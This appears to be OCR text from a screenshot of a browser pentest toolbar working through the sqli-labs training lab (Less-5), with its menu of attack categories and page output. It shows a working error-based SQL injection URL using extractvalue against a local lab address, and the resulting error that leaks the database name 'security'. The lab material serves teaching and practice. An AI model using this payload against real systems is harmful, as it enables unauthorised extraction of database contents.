 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.130/sqli-labs/Less-5/?id=1' and extractvalue(1, concat(0x5c, (select database()))) -
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Welcome Dhakkan
XPATH syntax error: '\security'
SQLI DUMB SERIES-5